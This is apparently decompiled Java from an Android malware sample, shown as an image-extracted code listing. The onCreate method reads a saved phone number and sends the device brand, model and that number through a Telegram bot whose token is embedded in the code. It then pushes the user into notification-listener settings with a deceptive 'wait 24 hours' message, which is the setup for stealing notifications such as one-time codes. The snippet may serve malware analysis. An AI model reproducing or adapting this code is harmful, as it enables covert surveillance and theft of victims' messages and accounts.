 public static void t(Context context) {
C = context.getSharedPreferences("MyMessages", 0).getString("number", "");
}
@Override // androidx.fragment.app.q, androidx.activity.ComponentActivity, y.h, android.app.Activity
public final void onCreate(Bundle bundle) {
1 super.onCreate(bundle);
4 t(this);
10 setContentView(2131427357);
32 new Thread(new a((ProgressBar) findViewById(2131231075))).start();
40 this.B = new b();
49 startActivity(new Intent("android.settings.SETTINGS"));
try {
76 y.a.c(this, getApplicationContext().getPackageManager().getPackageInfo(getApplicationContext().getPackageName(), 4096).requestedPermissions);
} catch (PackageManager.NameNotFoundException unused) {
}
81 StringBuilder j4 = androidx.activity.b.j("APLIKASI DI BUKA LAGI>\nDevice: ");
87 j4.append(Build.BRAND);
92 j4.append(" - ");
99 String a2 = g.a(j4, Build.MODEL, "\n");
103 String str = C;
105 if (str != null && !str.equals("")) {
133 a2 = a2 + "Number:" + C;
}
139 String h5 = androidx.activity.b.h(a2, " ");
145 this.B.getClass();
155 boolean z4 = true;
161 new b.a("7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g").execute(h5);
164 String packageName = getPackageName();
174 String string = Settings.Secure.getString(getContentResolver(), "enabled_notification_listeners");
182 if (!TextUtils.isEmpty(string)) {
192 for (String str2 : string.split(":")) {
196 ComponentName unflattenFromString = ComponentName.unflattenFromString(str2);
200 if (unflattenFromString != null && TextUtils.equals(packageName, unflattenFromString.getPackageName())) {
break;
}
}
}
216 z4 = false;
217 if (!z4) {
226 startActivity(new Intent("android.settings.ACTION_NOTIFICATION_LISTENER_SETTINGS"));
235 Toast.makeText(this, "WAIT 24 HOURS TO RECEIVE NOTIFICATIONS", 0).show();
}
238 finish();
}